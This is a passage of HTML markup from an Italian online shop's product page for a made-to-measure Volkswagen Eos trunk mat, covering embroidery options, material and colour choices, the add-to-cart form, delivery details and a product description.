                                                                        <div class="absolute top-full left-0 z-20 w-full h-36 overflow-y-scroll bg-black border-gray-400 border rounded-md"
                                                                            :class="[dropdown === true ? 'block' : 'hidden']" x-cloak>
                                                                            <template x-for="(icon, index) in embroideryIcons">
                                                                                <div @click="customization.embroideryIcon = icon; dropdown = false"
                                                                                    class="flex justify-center px-4 py-1 cursor-pointer transition-bg border-b border-b-gray-600 last:border-none hoverable:hover:bg-gray-800">
                                                                                    <img :data-src="validateUrl('https://www.stilistauto.it/themes/sweetco/assets/img/carmat_customization/icons/' + icon.toLowerCase() + '.png')"
                                                                                        class="lazy h-10 w-10" :class="index == 0 ? 'bg-black' : ''"/>
                                                                                                                                                                    </div>
                                                                            </template>
                                                                        </div>
                                                                    </div>
                                                                </div>
                                                                                                                    </div>

                                                        <!-- Position Selection -->
                                                        <div>
                                                            <label class="block font-bold" for="#">
                                                                Posizionamento
                                                            </label>
                                                            <select x-model="customization.embroideryPlacement" name="selectEmbroidery" class="embroidery-position form-select rounded-md border-2 border-gray-300 w-full">
                                                                                                                                    <option value="AVC">
                                                                        Tappetini per baule (8,00€) -
                                                                        1 ricamo

                                                                    </option>
                                                                                                                            </select>

                                                        </div>
                                                                                                                                                                                                                                    <div class="relative mb-4 mt-4 lg:mt-0">
                                                            <span class="peer inline-block align-middle cursor-pointer">
                                                                <svg width="20" height="20" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M448 80c8.8 0 16 7.2 16 16l0 319.8-5-6.5-136-176c-4.5-5.9-11.6-9.3-19-9.3s-14.4 3.4-19 9.3L202 340.7l-30.5-42.7C167 291.7 159.8 288 152 288s-15 3.7-19.5 10.1l-80 112L48 416.3l0-.3L48 96c0-8.8 7.2-16 16-16l384 0zM64 32C28.7 32 0 60.7 0 96L0 416c0 35.3 28.7 64 64 64l384 0c35.3 0 64-28.7 64-64l0-320c0-35.3-28.7-64-64-64L64 32zm80 192a48 48 0 1 0 0-96 48 48 0 1 0 0 96z"/></svg>
                                                            </span>

                                                            <img class="lazy hidden peer-hover:block absolute bottom-10 left-0 z-50 border shadow-lg bg-white"
                                                                data-src="https://www.stilistauto.it/themes/sweetco/assets/img/carmat_customization/exemple-tapis-de-coffre-moquette.jpg" alt="Esempio di ricamo" width="230">
                                                        
                                                            Vedere un esempio di resa

                                                        </div>

                                                        <!-- Action Buttons -->
                                                        <div class="flex justify-end gap-4 mt-8">
                                                            <button @click="isBroderieSidebar = false; resetEmbroidery();" class="px-4 py-2 text-gray-600 hover:text-gray-800 font-medium">
                                                                Annulla
                                                            </button>
                                                            <button @click="isBroderieSidebar = false; setEmbroidery();" :disabled="!customization.embroideryText"
                                                                    class="px-6 py-2 bg-green-600 text-white rounded-md hover:bg-green-700 disabled:opacity-50 disabled:pointer-events-none">
                                                                Confermare il mio ricamo
                                                            </button>
                                                        </div>

                                                    </div>
                                                </div>
                                            </div>
                                        </div>

                                    </div>

                                </div>
                                                        <!-- #endregion Broderie -->

                                                        
                            <div x-data="{ extraDriverMat: false }"
                                x-show="vehicle && (choices?.length > 0 || product.id === 7 || product.id === 19)">
                                                                    <hr class="border-zinc-400" />
                                
                                <div class="p-2 flex gap-4 items-center relative">
                            
                                                                <div class="relative">
                                    <div class="flex-none justify-between">
                                        <div class="flex gap-2 items-center">
                                            <p class="block font-bold justify-start">
                                                                                                <span class="peer inline-block align-middle cursor-pointer">
                                                    <svg width="20" height="20" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M448 80c8.8 0 16 7.2 16 16l0 319.8-5-6.5-136-176c-4.5-5.9-11.6-9.3-19-9.3s-14.4 3.4-19 9.3L202 340.7l-30.5-42.7C167 291.7 159.8 288 152 288s-15 3.7-19.5 10.1l-80 112L48 416.3l0-.3L48 96c0-8.8 7.2-16 16-16l384 0zM64 32C28.7 32 0 60.7 0 96L0 416c0 35.3 28.7 64 64 64l384 0c35.3 0 64-28.7 64-64l0-320c0-35.3-28.7-64-64-64L64 32zm80 192a48 48 0 1 0 0-96 48 48 0 1 0 0 96z"/></svg>
                                                </span>
                                                                                                                                                     Aggiungere un tappetino di protezione universale
                                                                                                <img class="lazy hidden peer-hover:block absolute top-10 left-0 z-50 border shadow-lg bg-white max-w-xs"
                                                    data-src="/medias/unitaire/gif-7.gif" alt="Unitario">
                                           
                                            </p>
                                            <p class="ProductSelectorAccessoriesPrice flex-grow font-bold whitespace-nowrap">+ <span class="js-modal-product-price"></span>€</p>

                                                                                        <div class="flex-none justify-end p-2">
                                                <button class="flex items-center w-12 h-6 px-0.5 transition-colors rounded-full border border-solid"
                                                        :class="extraDriverMat ? 'bg-green-400 border-green-600' : 'bg-gray-700 border-gray-500'"
                                                        role="switch"
                                                        data-extra-driver
                                                        :aria-checked="extraDriverMat"
                                                        @click="extraDriverMat = !extraDriverMat"
                                                        tabindex="0">
                                                    <span class="flex shrink-0 w-5 h-5 bg-white rounded-full transform transition-transform duration-200 ease-in-out"
                                                        :class="extraDriverMat ? 'translate-x-6' : 'translate-x-0'"
                                                        aria-hidden="true">
                                                    </span>
                                                </button>
                                            </div>
                                        </div>
                                        <p class="text-neutral-600 text-sm font-normal leading-tight mb-4 flex flex-cols gap-4">
                                            <span class="w-1/12 peer inline-block align-middle cursor-pointer">
                                                <img class="lazy bg-white"
                                                    data-src="/medias/unitaire/picto-7.jpg" alt="Unitario">
                                            </span>
                                            <img class="lazy hidden peer-hover:block absolute top-0 z-50 border shadow-lg bg-white max-w-xs" style="left:50px;"
                                                    data-src="/medias/unitaire/gif-7.gif" alt="Unitario">
                                            <span class="w-10/12 flex-grown">
                                                                                             Proteggete il paraurti e la soglia del bagagliaio con un tappetino di protezione in cordura impermeabile
                                                                                        </span>
                                        </p>
                                    </div>

                                </div>
                                                                </div>
                            </div>
                            
                        </div>
                    </div>
                        </div>
            </section>
        
</div>                    
                    
                        
                    
                </div>

                                <div x-data="{ isMobile: window.innerWidth < 768 }"
                            x-init="window.addEventListener('resize', () => isMobile = window.innerWidth < 768)"
                            :class="isMobile
                            ? 'fixed inset-x-0  bottom-0 w-screen bg-white p-4 z-20'
                            : 'bg-white px-4 pb-4 text-center border rounded-sm'"
                          class="lg:mt-0">

                            <div class="flex flex-rows items-center justify-center product-actions js-product-actions"
                                 :class="isMobile ? 'gap-2' : 'p-6 gap-6'">
                                
                                <div class="flex flex-col w-48 text-left max-md:w-full">
                                    
                                            <div class="product-prices js-product-prices">
        
            <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" id="bloc-price">
                <link itemprop="availability" href="https://schema.org/InStock" />
                <meta itemprop="priceCurrency" content="EUR">

                <div class="flex flex-col text-gray-600 mb-2 leading-4">
                    <span class="text-left text-sm hidden"> A partire da </span>
                    <span class="font-bold text-3xl mb-0 text-black js-price" itemprop="price" content="31.99">31,99 €</span>

                    
                                                                                                                                        <div class="flex flex-col mb-2 leading-4 text-left text-black font-bold gap-1 m-1">
                                <div>
                                <span class="text-sm text-black">Risparmio <span class="text-sm text-red-600 font-bold">8,00€</span></span>
                                <span class="text-sm text-gray-600">(<i>Opzioni escluse</i>)</span>
                                </div>                                    
                            </div>
                                                        
                                            

                    
                                    </div>

                
                                    
            </div>
        

        
                    

        
                    

        
                    

        
    </div>
                                    
                                </div>
                                <div class="flex flex-col flex-1 max-md:w-full">
                                
                                    <form action="https://www.stilistauto.it/panier" onsubmit="return false;" method="post" id="add-to-cart-or-refresh" class="js-add-to-cart-form">
                                        <input type="hidden" name="token" value="5b7c0c2f122a12befda54194b0ad620f">
                                        <input type="hidden" name="id_product" value="7" id="product_page_product_id">
                                        <input type="hidden" name="id_model" value="1153" id="product_page_model_id">
                                        <input type="hidden" name="id_attribute" value=""
                                               id="default_id_attribute_for_group">
                                        <input type="hidden" name="id_customization" value="0"
                                               id="product_customization_id" class="js-product-customization-id">
                                        <input type="hidden" name="heel_pad" value="0" id="product_heel_pad">
                                        <input type="hidden" name="autogrip" value="0" id="product_autogrip">
                                        <input type="hidden" name="embroidery" value=""
                                               id="product_embroidery" class="js-product-embroidery">
                                        <input type="hidden" name="customization[template_question]" value="" id="product_template_question" class="js-product-template-question">

                                        
                                                                                    

                                        
                                                                                    

                                        
                                            <div class="product-add-to-cart js-product-add-to-cart">
    
        <div class="hidden">
            <div class="product-variants js-product-variants">
          <div class="clearfix product-variants-item">
      <span class="control-label">Materiale: 
                      Moquette agugliata                                                            </span>
              <ul id="group_11">
                      <li class="float-xs-left input-container">
              <label aria-label="Moquette agugliata">
                <input class="input-color" type="radio" data-product-attribute="11" name="group[11]" value="95" title="Moquette agugliata" checked="checked">
                <span
                                      class="color texture" style="background-image: url(/img/co/95.jpg)"
                                  ><span class="attribute-name sr-only">Moquette agugliata</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Velluto">
                <input class="input-color" type="radio" data-product-attribute="11" name="group[11]" value="96" title="Velluto">
                <span
                                      class="color texture" style="background-image: url(/img/co/96.jpg)"
                                  ><span class="attribute-name sr-only">Velluto</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Gomma ">
                <input class="input-color" type="radio" data-product-attribute="11" name="group[11]" value="97" title="Gomma ">
                <span
                                      class="color texture" style="background-image: url(/img/co/97.jpg)"
                                  ><span class="attribute-name sr-only">Gomma </span></span>
              </label>
            </li>
                  </ul>
          </div>
              <div class="clearfix product-variants-item">
      <span class="control-label">Colori dei tappetini: 
                      Nero [ELN]                                                                                                                                                    </span>
              <ul id="group_1">
                      <li class="float-xs-left input-container">
              <label aria-label="Nero [ELN]">
                <input class="input-color" type="radio" data-product-attribute="1" name="group[1]" value="1" title="Nero [ELN]" checked="checked">
                <span
                                      class="color texture" style="background-image: url(/img/co/1.jpg)"
                                  ><span class="attribute-name sr-only">Nero [ELN]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Grigio [ELG]">
                <input class="input-color" type="radio" data-product-attribute="1" name="group[1]" value="2" title="Grigio [ELG]">
                <span
                                      class="color texture" style="background-image: url(/img/co/2.jpg)"
                                  ><span class="attribute-name sr-only">Grigio [ELG]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Nero [EXN]">
                <input class="input-color" type="radio" data-product-attribute="1" name="group[1]" value="3" title="Nero [EXN]">
                <span
                                      class="color texture" style="background-image: url(/img/co/3.jpg)"
                                  ><span class="attribute-name sr-only">Nero [EXN]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Grigio [EXG]">
                <input class="input-color" type="radio" data-product-attribute="1" name="group[1]" value="4" title="Grigio [EXG]">
                <span
                                      class="color texture" style="background-image: url(/img/co/4.jpg)"
                                  ><span class="attribute-name sr-only">Grigio [EXG]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Beige [EXB]">
                <input class="input-color" type="radio" data-product-attribute="1" name="group[1]" value="5" title="Beige [EXB]">
                <span
                                      class="color texture" style="background-image: url(/img/co/5.jpg)"
                                  ><span class="attribute-name sr-only">Beige [EXB]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Nero [CAN]">
                <input class="input-color" type="radio" data-product-attribute="1" name="group[1]" value="6" title="Nero [CAN]">
                <span
                                      class="color texture" style="background-image: url(/img/co/6.jpg)"
                                  ><span class="attribute-name sr-only">Nero [CAN]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Grigio [CAG]">
                <input class="input-color" type="radio" data-product-attribute="1" name="group[1]" value="7" title="Grigio [CAG]">
                <span
                                      class="color texture" style="background-image: url(/img/co/7.jpg)"
                                  ><span class="attribute-name sr-only">Grigio [CAG]</span></span>
              </label>
            </li>
                  </ul>
          </div>
              <div class="clearfix product-variants-item">
      <span class="control-label">Tessile: 
                                            Nero [TN]                                                                                                                                                                          </span>
              <ul id="group_2">
                      <li class="float-xs-left input-container">
              <label aria-label="Bicolore bianco nero [BWN]">
                <input class="input-color" type="radio" data-product-attribute="2" name="group[2]" value="43" title="Bicolore bianco nero [BWN]">
                <span
                                  ><span class="attribute-name sr-only">Bicolore bianco nero [BWN]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Nero [TN]">
                <input class="input-color" type="radio" data-product-attribute="2" name="group[2]" value="48" title="Nero [TN]" checked="checked">
                <span
                                  ><span class="attribute-name sr-only">Nero [TN]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Grigio [TG]">
                <input class="input-color" type="radio" data-product-attribute="2" name="group[2]" value="50" title="Grigio [TG]">
                <span
                                  ><span class="attribute-name sr-only">Grigio [TG]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Strisce [RAY]">
                <input class="input-color" type="radio" data-product-attribute="2" name="group[2]" value="85" title="Strisce [RAY]">
                <span
                                  ><span class="attribute-name sr-only">Strisce [RAY]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Bicolore bianco rosso  [BWR]">
                <input class="input-color" type="radio" data-product-attribute="2" name="group[2]" value="44" title="Bicolore bianco rosso  [BWR]">
                <span
                                  ><span class="attribute-name sr-only">Bicolore bianco rosso  [BWR]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Bicolore rosso nero [BRN]">
                <input class="input-color" type="radio" data-product-attribute="2" name="group[2]" value="49" title="Bicolore rosso nero [BRN]">
                <span
                                  ><span class="attribute-name sr-only">Bicolore rosso nero [BRN]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Bicolore blu nero [BBN]">
                <input class="input-color" type="radio" data-product-attribute="2" name="group[2]" value="47" title="Bicolore blu nero [BBN]">
                <span
                                  ><span class="attribute-name sr-only">Bicolore blu nero [BBN]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Bicolore giallo nero [BJN]">
                <input class="input-color" type="radio" data-product-attribute="2" name="group[2]" value="45" title="Bicolore giallo nero [BJN]">
                <span
                                  ><span class="attribute-name sr-only">Bicolore giallo nero [BJN]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Bicolore arancione nero [BON]">
                <input class="input-color" type="radio" data-product-attribute="2" name="group[2]" value="46" title="Bicolore arancione nero [BON]">
                <span
                                  ><span class="attribute-name sr-only">Bicolore arancione nero [BON]</span></span>
              </label>
            </li>
                  </ul>
          </div>
              <div class="clearfix product-variants-item">
      <span class="control-label">Velluto Nubuck: 
                                                                                                                                                                                                </span>
              <ul id="group_3">
                      <li class="float-xs-left input-container">
              <label aria-label="Doppia impuntura bianco [NW]">
                <input class="input-color" type="radio" data-product-attribute="3" name="group[3]" value="34" title="Doppia impuntura bianco [NW]">
                <span
                                  ><span class="attribute-name sr-only">Doppia impuntura bianco [NW]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Doppia impuntura bianco e blu [NWB]">
                <input class="input-color" type="radio" data-product-attribute="3" name="group[3]" value="31" title="Doppia impuntura bianco e blu [NWB]">
                <span
                                  ><span class="attribute-name sr-only">Doppia impuntura bianco e blu [NWB]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Doppia impuntura bianco e rosso  [NWR]">
                <input class="input-color" type="radio" data-product-attribute="3" name="group[3]" value="33" title="Doppia impuntura bianco e rosso  [NWR]">
                <span
                                  ><span class="attribute-name sr-only">Doppia impuntura bianco e rosso  [NWR]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Nero riflettente [REF]">
                <input class="input-color" type="radio" data-product-attribute="3" name="group[3]" value="30" title="Nero riflettente [REF]">
                <span
                                  ><span class="attribute-name sr-only">Nero riflettente [REF]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Doppia impuntura rosso [NR]">
                <input class="input-color" type="radio" data-product-attribute="3" name="group[3]" value="32" title="Doppia impuntura rosso [NR]">
                <span
                                  ><span class="attribute-name sr-only">Doppia impuntura rosso [NR]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Doppia impuntura blu [NB]">
                <input class="input-color" type="radio" data-product-attribute="3" name="group[3]" value="35" title="Doppia impuntura blu [NB]">
                <span
                                  ><span class="attribute-name sr-only">Doppia impuntura blu [NB]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Nero velluto [VN]">
                <input class="input-color" type="radio" data-product-attribute="3" name="group[3]" value="39" title="Nero velluto [VN]">
                <span
                                  ><span class="attribute-name sr-only">Nero velluto [VN]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Rosso nubuck [NUR]">
                <input class="input-color" type="radio" data-product-attribute="3" name="group[3]" value="83" title="Rosso nubuck [NUR]">
                <span
                                  ><span class="attribute-name sr-only">Rosso nubuck [NUR]</span></span>
              </label>
            </li>
                  </ul>
          </div>
              <div class="clearfix product-variants-item">
      <span class="control-label">Similpelle: 
                                                                                                                                                                                                                                                                  </span>
              <ul id="group_4">
                      <li class="float-xs-left input-container">
              <label aria-label="Nero impuntura bianco [SNW]">
                <input class="input-color" type="radio" data-product-attribute="4" name="group[4]" value="14" title="Nero impuntura bianco [SNW]">
                <span
                                  ><span class="attribute-name sr-only">Nero impuntura bianco [SNW]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Nero rallye [RAL]">
                <input class="input-color" type="radio" data-product-attribute="4" name="group[4]" value="9" title="Nero rallye [RAL]">
                <span
                                  ><span class="attribute-name sr-only">Nero rallye [RAL]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Nero [SN]">
                <input class="input-color" type="radio" data-product-attribute="4" name="group[4]" value="10" title="Nero [SN]">
                <span
                                  ><span class="attribute-name sr-only">Nero [SN]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Nero impuntura rosse [SNR]">
                <input class="input-color" type="radio" data-product-attribute="4" name="group[4]" value="13" title="Nero impuntura rosse [SNR]">
                <span
                                  ><span class="attribute-name sr-only">Nero impuntura rosse [SNR]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Nero impuntura blu [SNB]">
                <input class="input-color" type="radio" data-product-attribute="4" name="group[4]" value="19" title="Nero impuntura blu [SNB]">
                <span
                                  ><span class="attribute-name sr-only">Nero impuntura blu [SNB]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Bianco [SW]">
                <input class="input-color" type="radio" data-product-attribute="4" name="group[4]" value="11" title="Bianco [SW]">
                <span
                                  ><span class="attribute-name sr-only">Bianco [SW]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Rosso [SR]">
                <input class="input-color" type="radio" data-product-attribute="4" name="group[4]" value="12" title="Rosso [SR]">
                <span
                                  ><span class="attribute-name sr-only">Rosso [SR]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Blu [SB]">
                <input class="input-color" type="radio" data-product-attribute="4" name="group[4]" value="16" title="Blu [SB]">
                <span
                                  ><span class="attribute-name sr-only">Blu [SB]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Grigio talpa [STA]">
                <input class="input-color" type="radio" data-product-attribute="4" name="group[4]" value="27" title="Grigio talpa [STA]">
                <span
                                  ><span class="attribute-name sr-only">Grigio talpa [STA]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Beige [SBG]">
                <input class="input-color" type="radio" data-product-attribute="4" name="group[4]" value="29" title="Beige [SBG]">
                <span
                                  ><span class="attribute-name sr-only">Beige [SBG]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Viola [SVL]">
                <input class="input-color" type="radio" data-product-attribute="4" name="group[4]" value="26" title="Viola [SVL]">
                <span
                                  ><span class="attribute-name sr-only">Viola [SVL]</span></span>
              </label>
            </li>
                  </ul>
          </div>
      </div>
        </div>
    

            
            <div style="display: none;" class="js-loader-overlay fixed top-0 left-0 bg-white opacity-80 h-screen w-screen z-[1000]"></div>
            <div class="js-loader loader fixed top-1/2 left-1/2 transform -translate-x-1/2 -translate-y-1/2 z-[1001] p-4 rounded-lg shadow-lg" style="display: none;">Loading ...</div>


            <div class="relative text-right">
                <button class="w-48 p-4 js-add-to-cart-btn btn btn-ui-green disabled:btn-ui-gray btn-rounded w-full disabled:opacity-50 text-base lg:text-xs xl:text-base add-to-cart" data-button-action="add-to-cart" type="submit" id="add-product-to-cart" data-id="modal_addcart">
                    Aggiungi al carrello
                </button>
            </div>
        

        
            <p class="text-sm">
                            </p>
        
    </div>                                        

                                        
                                            <div class="product-additional-info js-product-additional-info">
            </div>                                        

                                        
                                    </form>
                                
                                </div>
                            </div>
                </div>
                
                <div class="delivery-info">
                    
                        <div class="product-delivery-info p-4">
                    <span class="flex items-left justify-left gap-2 text-sm mt-2 font-bold">
                <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path fill-rule="evenodd" clip-rule="evenodd" d="M4.92893 4.92893C6.8043 3.05357 9.34784 2 12 2C14.6522 2 17.1957 3.05357 19.0711 4.92893C20.9464 6.8043 22 9.34784 22 12C22 13.3132 21.7413 14.6136 21.2388 15.8268C20.7362 17.0401 19.9997 18.1425 19.0711 19.0711C18.1425 19.9997 17.0401 20.7362 15.8268 21.2388C14.6136 21.7413 13.3132 22 12 22C10.6868 22 9.38642 21.7413 8.17317 21.2388C6.95991 20.7362 5.85752 19.9997 4.92893 19.0711C4.00035 18.1425 3.26375 17.0401 2.7612 15.8268C2.25866 14.6136 2 13.3132 2 12C2 9.34784 3.05357 6.8043 4.92893 4.92893ZM12 4C9.87827 4 7.84344 4.84285 6.34315 6.34315C4.84285 7.84344 4 9.87827 4 12C4 13.0506 4.20693 14.0909 4.60896 15.0615C5.011 16.0321 5.60028 16.914 6.34315 17.6569C7.08601 18.3997 7.96793 18.989 8.93853 19.391C9.90914 19.7931 10.9494 20 12 20C13.0506 20 14.0909 19.7931 15.0615 19.391C16.0321 18.989 16.914 18.3997 17.6569 17.6569C18.3997 16.914 18.989 16.0321 19.391 15.0615C19.7931 14.0909 20 13.0506 20 12C20 9.87827 19.1571 7.84344 17.6569 6.34315C16.1566 4.84285 14.1217 4 12 4ZM11 9C11 8.44772 11.4477 8 12 8H12.01C12.5623 8 13.01 8.44772 13.01 9C13.01 9.55228 12.5623 10 12.01 10H12C11.4477 10 11 9.55228 11 9ZM11 11C10.4477 11 10 11.4477 10 12C10 12.5523 10.4477 13 11 13V16C11 16.5523 11.4477 17 12 17H13C13.5523 17 14 16.5523 14 16C14 15.4477 13.5523 15 13 15V12C13 11.4477 12.5523 11 12 11H11Z" fill="black"/>
                </svg>
                Fabbricazione sotto  10 giorni lavorativi
            </span>
                <span class="flex items-left justify-left gap-2 text-sm mt-2 font-bold">
            <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 4C1.44772 4 1 4.44772 1 5C1 5.55228 1.44772 6 2 6H12V16H9.82843C9.68067 15.5821 9.44072 15.1981 9.12132 14.8787C8.55871 14.3161 7.79565 14 7 14C6.20435 14 5.44129 14.3161 4.87868 14.8787C4.55927 15.1981 4.31933 15.5821 4.17157 16H4V13C4 12.4477 3.55228 12 3 12C2.44772 12 2 12.4477 2 13V17C2 17.5523 2.44772 18 3 18H4.17157C4.31933 18.4179 4.55927 18.8019 4.87868 19.1213C5.44129 19.6839 6.20435 20 7 20C7.79565 20 8.55871 19.6839 9.12132 19.1213C9.44072 18.8019 9.68067 18.4179 9.82843 18H14.1716C14.3193 18.4179 14.5593 18.8019 14.8787 19.1213C15.4413 19.6839 16.2043 20 17 20C17.7957 20 18.5587 19.6839 19.1213 19.1213C19.4407 18.8019 19.6807 18.4179 19.8284 18H21C21.5523 18 22 17.5523 22 17V11C22 10.8188 21.9507 10.6409 21.8575 10.4855L18.8575 5.4855C18.6768 5.1843 18.3513 5 18 5H14C14 4.44772 13.5523 4 13 4H2ZM19.8284 16H20V12H14V16H14.1716C14.3193 15.5821 14.5593 15.1981 14.8787 14.8787C15.4413 14.3161 16.2043 14 17 14C17.7957 14 18.5587 14.3161 19.1213 14.8787C19.4407 15.1981 19.6807 15.5821 19.8284 16ZM16 17C16 16.7348 16.1054 16.4804 16.2929 16.2929C16.4804 16.1054 16.7348 16 17 16C17.2652 16 17.5196 16.1054 17.7071 16.2929C17.8946 16.4804 18 16.7348 18 17C18 17.2652 17.8946 17.5196 17.7071 17.7071C17.5196 17.8946 17.2652 18 17 18C16.7348 18 16.4804 17.8946 16.2929 17.7071C16.1054 17.5196 16 17.2652 16 17ZM6 17C6 17.2652 6.10536 17.5196 6.29289 17.7071C6.48043 17.8946 6.73478 18 7 18C7.26522 18 7.51957 17.8946 7.70711 17.7071C7.89464 17.5196 8 17.2652 8 17C8 16.7348 7.89464 16.4804 7.70711 16.2929C7.51957 16.1054 7.26522 16 7 16C6.73478 16 6.48043 16.1054 6.29289 16.2929C6.10536 16.4804 6 16.7348 6 17ZM14 10V7H17.4338L19.2338 10H14ZM3 8C2.44772 8 2 8.44772 2 9C2 9.55228 2.44772 10 3 10H7C7.55228 10 8 9.55228 8 9C8 8.44772 7.55228 8 7 8H3Z" fill="black"/>
            </svg>

            Consegna gratuita stimata su 05/02/2026
        </span>
                        <span class="flex items-left justify-left gap-2 text-sm mt-2 font-bold">
            <svg width="22" height="22" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 6C2 5.44772 2.44772 5 3 5H21C21.5523 5 22 5.44772 22 6V9H2V6ZM0 10V6C0 4.34315 1.34315 3 3 3H21C22.6569 3 24 4.34315 24 6V10V18C24 19.6569 22.6569 21 21 21H3C1.34315 21 0 19.6569 0 18V10ZM22 11V18C22 18.5523 21.5523 19 21 19H3C2.44772 19 2 18.5523 2 18V11H22Z" fill="black"/>
            </svg>
            Pagamento in 3x gratuito, a partire da 60 euro di acquisto.
        </span>
        
        
            <p class="text-sm">
                            </p>
        
</div>

                    
                </div>

            </div>
        </div>

        
        
            
<div  class="relative">
    <div class="flex shrink-0 mt-16 max-w-full h-px mx-auto bg-gray-400 w-[1092px] max-md:mt-10" role="separator" aria-hidden="true" x-ref="section_caracter" id="section_caracter"></div>
    
        

<section class="flex flex-col items-center py-10 mt-16 mx-auto w-full max-w-[680px] max-md:px-5 max-md:mt-10 max-md:max-w-full nowglt">
    <div class="flex flex-col items-center">
        <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill="black" d="M11.948,24.009l-.354-.157C11.2,23.679,2,19.524,2,12V5.476A2.983,2.983,0,0,1,4.051,2.644L12,.009l7.949,2.635A2.983,2.983,0,0,1,22,5.476V12c0,8.577-9.288,11.755-9.684,11.887ZM12,2.106,4.684,4.532A.992.992,0,0,0,4,5.476V12c0,5.494,6.44,9.058,8.047,9.861C13.651,21.216,20,18.263,20,12V5.476a.992.992,0,0,0-.684-.944Z"></path><path fill="black" d="M11.111,14.542h-.033a1.872,1.872,0,0,1-1.345-.6l-2.306-2.4L8.868,10.16,11.112,12.5l5.181-5.181,1.414,1.414-5.261,5.261A1.873,1.873,0,0,1,11.111,14.542Z"></path>
        </svg>
        <h4 class="self-center text-2xl font-bold leading-none text-center text-black" id="caracter-heading">
            Caratteristiche
        </h4>
    </div>
    
        
<article class="flex flex-col md:w-full nowglt">
  <div class="mt-4 text-md max-md:max-w-full mx-4 nowglt">
    <p class="mt-4"><strong>1- LA NOSTRA PRIORITÀ </strong>: OFFRIRVI LA MIGLIORE PROTEZIONE. Per una perfetta aderenza, il tappeto del bagagliaio <strong>VOLKSWAGEN EOS</strong>ha un supporto granulare. Questo supporto impeccabile evita che lo sporco si depositi sul piano di carico, mantenendo così puliti i tessuti originali.</p>
    <p class="mt-4">E per una protezione completa del bagagliaio, non dimenticare di aggiungere al carrello un Tappeto di Protezione per il Paraurti. Questo tappeto universale in cordura sarà molto utile per proteggere questa parte del tuo veicolo spesso dimenticata e tuttavia altamente sollecitata. Il tuo tappeto bagagliaio è garantito per 1 anno.</p>
    <p class="mt-4"><strong>Vi preghiamo di verificare che i vostri prodotti siano adatti a voi. Essendo personalizzati su misura per voi, non possono essere ritirati. In caso di dubbio, non esitate a contattarci.</strong></p>
    <p class="mt-4"><strong>2- PERSONALIZZAZIONE </strong>: CREA IL TUO TAPPETO PER BAGAGLIAIO SU MISURA : Il nostro punto di forza: la qualità premium delle nostre personalizzazioni. Oggi siamo l’unica azienda francese sul mercato ad offrirti una tale scelta di finiture per realizzare, secondo i tuoi desideri, il tappeto per il bagagliaio <strong>VOLKSWAGEN EOS</strong> dei tuoi sogni.</p>
    <ol class="mr-4">
    <li><strong>3 composizioni</strong> : Moquette Best Agugliata 650g, Moquette Premium Velluto 850g, Gomma</li>
    <li><strong>3 colori per il rivestimento</strong> : Colore Nero, Grigio, Beige (solo per le gamme Premium e Gomma)</li>
    <li><strong>Più di 30 bordi possibili
</strong> : Cordoncino Ecopelle, Nubuck, Tessile.</li>
    </ol>
